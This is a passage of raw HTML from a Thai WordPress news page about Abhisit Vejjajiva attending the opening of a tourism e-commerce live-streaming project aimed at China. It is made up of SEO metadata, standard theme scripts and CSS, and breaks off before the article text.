

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B8%AD%E0%B8%A0%E0%B8%B4%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%8C-%E0%B9%80%E0%B8%A7%E0%B8%8A%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%A7%E0%B8%B0-%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1/
body_size: 24223
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2023/09/IMG_2262.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>อภิสิทธิ์ เวชชาชีวะ ร่วมงานเปิดตัวกิจกรรมการท่องเที่ยว และถ่ายทอดสดไปยังสาธารณรัฐประชาชนจีน &quot;Thailand Travel E-commerce Live Project Grand Opening&quot; - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/อภิสิทธิ์-เวชชาชีวะ-ร่วม/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="อภิสิทธิ์ เวชชาชีวะ ร่วมงานเปิดตัวกิจกรรมการท่องเที่ยว และถ่ายทอดสดไปยังสาธารณรัฐประชาชนจีน &quot;Thailand Travel E-commerce Live Project Grand Opening&quot; - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="ยังคงเดินสร้างกิจกรรมดีๆ ที่เป็นหนึ่งในโปรเจกต์ ของ บริ [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/อภิสิทธิ์-เวชชาชีวะ-ร่วม/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2023-09-10T02:25:07+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2023/09/IMG_2262.jpeg" />
	<meta property="og:image:width" content="1567" />
	<meta property="og:image:height" content="1045" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2023/09/IMG_2262.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2023/09/IMG_2262.jpeg","width":1567,"height":1045},{"@type":"WebPage","@id":"https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/#webpage","url":"https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/","name":"\u0e2d\u0e20\u0e34\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c \u0e40\u0e27\u0e0a\u0e0a\u0e32\u0e0a\u0e35\u0e27\u0e30 \u0e23\u0e48\u0e27\u0e21\u0e07\u0e32\u0e19\u0e40\u0e1b\u0e34\u0e14\u0e15\u0e31\u0e27\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e41\u0e25\u0e30\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2a\u0e32\u0e18\u0e32\u0e23\u0e13\u0e23\u0e31\u0e10\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19\u0e08\u0e35\u0e19 \"Thailand Travel E-commerce Live Project Grand Opening\" - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/#primaryimage"},"datePublished":"2023-09-10T02:25:07+00:00","dateModified":"2023-09-10T02:25:07+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e2d\u0e20\u0e34\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c \u0e40\u0e27\u0e0a\u0e0a\u0e32\u0e0a\u0e35\u0e27\u0e30 \u0e23\u0e48\u0e27\u0e21\u0e07\u0e32\u0e19\u0e40\u0e1b\u0e34\u0e14\u0e15\u0e31\u0e27\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e41\u0e25\u0e30\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2a\u0e32\u0e18\u0e32\u0e23\u0e13\u0e23\u0e31\u0e10\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19\u0e08\u0e35\u0e19 &#8220;Thailand Travel E-commerce Live Project Grand Opening&#8221;"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/35414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=35414' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25b4%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2597%25e0%25b8%2598%25e0%25b8%25b4%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b8%258a%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b0-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25b4%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2597%25e0%25b8%2598%25e0%25b8%25b4%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b8%258a%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b0-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3cc7802bb2","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"3cc7802bb2","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="af833a38e3";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/lifestyle/",
                    "name": "ข่าวไลฟ์สไตล์"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/lifestyle/annoucement/",
                    "name": "ข่าวประชาสัมพันธ์"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/",
                    "name": "อภิสิทธิ์ เวชชาชีวะ ร่วมงานเปิดตัวกิจกรรมการท่องเที่ยว และถ่ายทอดสดไปยังสาธารณรัฐประชาชนจีน &#8220;Thailand Travel E-commerce Live Project Grand Opening&#8221;"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
